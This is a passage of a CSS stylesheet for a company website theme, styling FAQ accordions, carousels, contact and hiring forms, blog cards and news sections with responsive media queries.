@media only screen and (max-width: 991px) {
  .company-section .section-rightbar {
    margin: 50px 0 0 0;
  }
}

.company-section .section-rightbar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin: 0 0 15px 23px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar h4 {
    margin: 0;
  }
}

.company-section .section-rightbar p {
  margin-left: 23px;
}

.company-section .section-rightbar img {
  max-width: 100%;
}

/* =========================================================
        Multi-Section STYLE 
============================================================ */
.multi-section .faq-content h2 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content h2 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 22px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 7px 13px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.multi-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.multi-section .faq-content .accordion-content .ui-accordion-content {
  padding: 15px 15px 15px;
  border: 1px solid #dee0e1;
  height: auto !important;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  text-align: justify;
  margin-bottom: 8px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section {
    margin-top: 0px;
  }
}

.multi-section .client-section h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin: 0 0 47px 28px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section h3 {
    margin: 0 0 47px 0;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .client-section h3 {
    font-size: 25px;
    margin: 0 0 30px 0;
  }
}

.multi-section .client-section .logo li {
    display: inline-block;
    margin: 0 15px 10px;
    padding: 0px;
    background: none;
}

/* =========================================================
        Achievement-Section STYLE 
============================================================ */
.achievement-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .achievement-section .section-title {
    margin-bottom: 40px;
  }
}

.achievement-section .achievement-slide {
  position: relative;
}

.achievement-section .achievement-slide .owl-item {
  opacity: 0.3;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.achievement-section .achievement-slide .owl-item.active {
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper {
    text-align: center;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption {
  margin-right: 30px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .caption {
    margin-right: 0;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption img {
  width: 100%;
}

.achievement-section .achievement-slide .carousel-wrapper .content {
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin-top: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 0 0 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 30px 0 100px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin-bottom: 16px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content p {
    font-size: 14px;
    line-height: 24px;
  }
}

.achievement-section .achievement-slide .owl-dots {
  position: absolute;
  bottom: auto;
  top: 60px;
  width: auto;
  left: auto;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .owl-dots {
    top: 20px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots {
    top: auto;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}

.achievement-section .achievement-slide .owl-dots .owl-dot {
  width: 75px;
  height: 60px;
  display: block;
  margin: 0 0 10px 0;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(1) {
  background: url(../images/achivement/s2.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(2) {
  background: url(../images/achivement/s1.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(3) {
  background: url(../images/achivement/s3.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(4) {
  background: url(../images/achivement/s4.jpg) no-repeat;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots .owl-dot {
    display: inline-block;
  }
}

/* =========================================================
        About-Company-Section STYLE 
============================================================ */
.about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.about-Company-Section .section-title {
  margin-bottom: 100px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.about-Company-Section .section-title h2 {
  color: #222222;
}

.about-Company-Section .content-wrapper h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper h3 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .content-wrapper p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #FFFFFF;
  margin-bottom: 35px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper p {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li {
    margin-bottom: 5px;
  }
}

.about-Company-Section .content-wrapper .content li img {
  float: left;
  margin-top: 8px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li img {
    width: 18px;
    margin-top: 5px;
  }
}

.about-Company-Section .content-wrapper .content li .single-content {
  font-size: 18px;
  font-weight: 300;
  line-height: 48px;
  color: #FFFFFF;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li .single-content {
    font-size: 16px;
    line-height: 30px;
    margin-left: 30px;
  }
}

.about-Company-Section .faq-content {
  margin-top: 35px;
}

.about-Company-Section .faq-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content h3 {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 10px;
  cursor: pointer;
  border-bottom: 2px solid #32acbc;
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  background: #FFFFFF;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

.about-Company-Section .quote-section {
  position: relative;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section {
    margin-top: 40px;
  }
}

.about-Company-Section .quote-section::before {
 /* content: "";
  position: absolute;
  left: 0;
  top: -50px;
  width: 100%;
  height: 4px;
  background: #000000;*/
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section::before {
    display: none;
  }
}

.about-Company-Section .quote-section h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .quote-section h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group {
  position: relative;
  margin-bottom: 25px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.about-Company-Section .quote-section .contact-form .form-group i {
  position: absolute;
  top: 12px;
  left: 0;
  font-size: 22px;
  color: #FFF;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group i {
    top: 14px;
    font-size: 18px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control {
  font-size: 16px;
  font-weight: 300;
  line-height: 38px;
  color: #fff;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid #848484;
  background-color: transparent;
  box-shadow: none;
  padding: 22px 35px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 22px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control.form-message {
  padding: 5px 35px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn {
  font-size: 18px;
  font-weight: 500;
  line-height: 38px;
  color: #e8f0f3;
  border-radius: 0;
  display: block;
  width: 100%;
  margin-top: 32px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn:before {
  border-radius: 0;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .btn {
    font-size: 16px;
    margin-top: 20px;
  }
}

/* =========================================================
        Right-Choice-Section STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .right-choice-section {
    padding-bottom: 30px;
  }
}

.right-choice-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .right-choice-section .section-title {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .right-choice-section .section-title {
    margin-bottom: 30px;
  }
}

.right-choice-section .section-wrapper {
  margin-bottom: 30px;
}

.right-choice-section .section-wrapper .caption {
  position: relative;
}

.right-choice-section .section-wrapper .caption:hover .hover-view {
  opacity: 1;
  transform: translateY(0);
}

.right-choice-section .section-wrapper .caption:hover .hover .hover-one,
.right-choice-section .section-wrapper .caption:hover .hover .hover-two,
.right-choice-section .section-wrapper .caption:hover .hover .hover-three,
.right-choice-section .section-wrapper .caption:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
}

.right-choice-section .section-wrapper .caption img {
  width: 100%;
}

.right-choice-section .section-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 150px;
  font-size: 16px;
  line-height: 26px;
  color: #FFFFFF;
  border: 2px solid #FFFFFF;
  padding: 8px 0;
  margin: -24px auto 0;
  opacity: 0;
  z-index: 5;
  transform: translateY(80px);
  transition-delay: .1s;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .caption .hover-view {
    width: 100px;
    font-size: 14px;
    padding: 2px 0;
    margin: -17px auto 0;
  }
}

.right-choice-section .section-wrapper .caption .hover-view:hover {
  color: #313131;
}

.right-choice-section .section-wrapper .caption .hover .hover-one,
.right-choice-section .section-wrapper .caption .hover .hover-two,
.right-choice-section .section-wrapper .caption .hover .hover-three,
.right-choice-section .section-wrapper .caption .hover .hover-four {
  position: absolute;
  height: 50%;
  width: 50%;
  background: #32acbc;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.right-choice-section .section-wrapper .caption .hover .hover-one {
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-two {
  top: 0;
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-three {
  top: 0;
  right: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-four {
  bottom: 0;
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.right-choice-section .section-wrapper .content {
  box-shadow: 0 0 15px #e2e2e2;
  padding: 15px;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content {
    padding: 15px 15px 12px;
  }
}

.right-choice-section .section-wrapper .content h4 {
  font-size: 22px;
  font-weight: 400;
  line-height: 26px;
  color: #222222;
  margin: 14px 0;
}

@media only screen and (max-width: 1199px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 22px;
  }
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 20px;
  }
}

.right-choice-section .section-wrapper .content p {
  font-size: 14px;
  line-height: 24px;
  color: #999999;
}

/* =========================================================
        Video-Section STYLE 
============================================================ */
.video-section {
  background: url(../images/video-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 170px 0;
}

@media only screen and (max-width: 991px) {
  .video-section {
    padding: 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .video-section {
    background-attachment: inherit;
    padding: 80px 0;
  }
}

.video-section .video-icon i {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 30px;
  color: #FFFFFF;
  background: #32acbc;
}

@media only screen and (max-width: 991px) {
  .video-section .video-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .video-section .video-icon i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
}

/* =========================================================
        About-Office-Section STYLE 
============================================================ */
.about-office-section {
  padding-top: 45px;
  background: #f9f9f9;
}

@media only screen and (max-width: 767px) {
  .about-office-section {
    padding-top: 0;
  }
}

.about-office-section .content {
  margin-top: 5px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content {
    margin-bottom: 30px;
  }
}

.about-office-section .content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-office-section .content p {
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
  }
}

.about-office-section .caption img {
  max-width: 100%;
}

/* =========================================================
        Hiring-Section STYLE 
============================================================ */
.hiring-section .header-content {
  margin: 0 0 52px;
}

@media only screen and (max-width: 991px) {
  .hiring-section .header-content {
    margin: 0 0 30px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper {
  position: relative;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar {
  width: 100%;
  padding: 0 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
    height: 40px;
    margin-bottom: 10px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 8px;
  margin: 0;
  height: 50px;
  font-size: 16px;
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
    height: 40px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn::before {
  border-radius: 8px;
}

.hiring-section .left-content {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 45px;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .left-content {
    padding-bottom: 30px;
    margin-bottom: 25px;
  }
}

.hiring-section .left-content:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}

.hiring-section .left-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 27px;
  color: #000000;
  margin-bottom: 0;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .left-content .small {
  font-size: 14px;
  color: #999999;
}

.hiring-section .left-content p {
  color: #606060;
  margin: 16px 0 22px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content p {
    margin: 10px 0 15px;
  }
}

.hiring-section .left-content .btn {
  font-size: 16px;
  padding: 7px 38px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content .btn {
    font-size: 14px;
    padding: 5px 22px;
  }
}

@media only screen and (max-width: 991px) {
  .hiring-section .right-content {
    margin-top: 50px;
  }
}

.hiring-section .right-content .caption {
  position: relative;
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .caption {
    margin-bottom: 30px;
  }
}

.hiring-section .right-content .caption img {
  width: 100%;
  border-radius: 5px;
}

.hiring-section .right-content .caption .hover-view {
  position: absolute;
  width: 60px;
  top: 50%;
  left: 0;
  right: 0;
  font-size: 60px;
  margin: -27px auto 0;
}

.hiring-section .right-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #000000;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content h4 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .right-content p {
  font-size: 18px;
  color: #606060;
  line-height: 30px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content p {
    font-size: 16px;
    line-height: 27px;
  }
}

.hiring-section .right-content p a {
  font-weight: 600;
}

.hiring-section .right-content .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.hiring-section .right-content .contact-form .form-group .form-control {
  width: 100%;
  padding: 12px 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
  font-size: 16px;
  color: #666666;
}

.hiring-section .right-content .contact-form .form-group .form-control:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    height: 40px;
    margin-bottom: 10px;
    padding: 7px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    font-size: 13px;
  }
}

.hiring-section .right-content .contact-form .form-group .btn {
  width: 100%;
  border-radius: 8px;
  margin-top: 10px;
}

.hiring-section .right-content .contact-form .form-group .btn::before {
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .btn {
    padding: 6px 16px;
    background: none;
    -webkit-text-fill-color: #313131;
  }
}

/* =========================================================
        Blog-Section STYLE 
============================================================ */
.blog-section .first-row {
  margin-bottom: 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .blog-section .first-row {
    margin-bottom: 0;
  }
}

.blog-section .blog-wrapper.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .blog-section .blog-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper {
    margin-bottom: 30px;
  }
}

.blog-section .blog-wrapper img {
  width: 100%;
}

.blog-section .blog-wrapper .caption {
  position: relative;
}

.blog-section .blog-wrapper .caption:hover .video-icon::before {
  opacity: 0;
  visibility: hidden;
}

.blog-section .blog-wrapper .caption .video-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  text-align: center;
}

.blog-section .blog-wrapper .caption .video-icon::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.57);
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-section .blog-wrapper .caption .video-icon .icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -17px auto 0;
}

.blog-section .blog-wrapper .caption .video-icon i {
  position: relative;
  font-size: 36px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .caption .video-icon i {
    font-size: 25px;
  }
}

.blog-section .blog-wrapper h3 {
  font-size: 22px;
  font-weight: 500;
  line-height: 25px;
  color: #000000;
  margin: 15px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper h3 {
    font-size: 18px;
    line-height: 20px;
  }
}

.blog-section .blog-wrapper p {
  line-height: 27px;
  color: #6d747d;
  margin-bottom: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

.blog-section .blog-wrapper .link {
  font-size: 18px;
  font-weight: 500;
  color: #313131;
  padding: 0;
}

.blog-section .blog-wrapper .link:hover {
  color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .blog-section .blog-wrapper .link {
    font-size: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .link {
    font-size: 16px;
  }
}

.blog-section .blog-wrapper .author img {
  width: auto;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author img {
    margin-right: 0;
    width: 20px;
  }
}

.blog-section .blog-wrapper .author .title {
  font-weight: 600;
  color: #8b98a4;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author .title {
    font-size: 13px;
  }
}

.blog-section .blog-wrapper .share {
  background: #32acbc;
  width: 100%;
  padding: 11px 20px;
  margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .share {
    margin-top: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .share {
    margin-top: 10px;
  }
}

.blog-section .blog-wrapper .share li {
  display: inline-block;
  color: #FFFFFF;
  margin-right: 15px;
}

.blog-section .blog-wrapper .share li:last-child {
  margin-right: 0;
}

.blog-section .blog-wrapper .share li a {
  color: #FFFFFF;
}

.blog-section .blog-wrapper .share li a:hover {
  color: #313131;
}

.blog-section .link {
  margin-top: 50px;
  padding: 11px 50px;
}

@media only screen and (max-width: 767px) {
  .blog-section .link {
    margin-top: 40px;
    padding: 7px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .link {
    margin-top: 30px;
    padding: 5px 25px;
  }
}

/* =========================================================
       Single-News-Section  STYLE 
============================================================ */
.single-news-section .news-left-bar {
  margin-right: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar {
    margin-right: 0;
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar {
    margin-bottom: 50px;
  }
}

.single-news-section .news-left-bar .news-wrapper {
  background-color: #FFFFFF;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 10px;
  }
}

.single-news-section .news-left-bar .news-wrapper img {
  width: 100%;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content {
  padding: 32px 32px 26px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 32px 0 26px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 25px 0;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
    font-size: 12px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
